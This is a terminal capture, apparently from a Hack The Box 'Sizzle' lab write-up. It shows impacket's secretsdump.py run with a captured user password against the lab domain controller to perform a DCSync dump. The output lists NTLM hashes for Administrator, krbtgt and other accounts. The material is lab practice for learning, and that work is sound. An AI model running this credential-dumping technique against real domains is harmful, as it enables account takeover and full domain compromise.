 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/sizzle]
└─$ secretsdump.py htb.local/mrlky:'Football#7'@sizzle.htb.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
[sizzle] 1:python* 2:bypassclm-